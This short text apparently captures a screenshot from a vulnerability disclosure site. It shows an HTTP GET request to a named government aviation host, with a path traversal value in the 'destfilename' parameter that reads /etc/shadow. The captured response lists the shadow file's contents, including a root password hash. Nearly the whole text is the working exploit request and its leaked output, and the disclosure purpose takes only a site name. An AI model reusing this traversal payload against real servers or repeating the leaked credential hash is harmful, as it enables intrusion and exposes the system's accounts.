 Start Encoder Tool
Request Text Only
Method: GET Protocol: HTTP/1.1 URL: %C5%C8%CF%BF%C9%D6%A4(VTC).pdf&destfilename=../../../../../../../../etc/shadow
Request Headers Request Data
Header Name Header Value
Range bytes=0-99999
Cookie PHPSESSID=fc791b4aa652e10ed73c0b4bf6132e6f; CNZ...
Host safety.caac.gov.cn
Connection Keep-alive
Accept-Encoding gzip,deflate
User-Agent Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.0)
Accept */*
1
Response Headers Response Data View Page
Look for: a {Re} Plain text
1 root:$1$kGDo1Vl8$szNfw5tPcywjU/Q1ETt9U/:15316:0:99999:7:::
2 bin:*:12892:0:99999:7:::
3 daemon:*:12892:0:99999:7:::
4 adm:*:12892:0:99999:7:::
5 lp:*:12892:0:99999:7:::
6 sync:*:12892:0:99999:7:::
7 shutdown:*:12892:0:99999:7:::
8 halt:*:12892:0:99999:7:::
9 mail:*:12892:0:99999:7:::
10 news:*:12892:0:99999:7:::
11 uucp:*:12892:0:99999:7:::
www.wooyun.org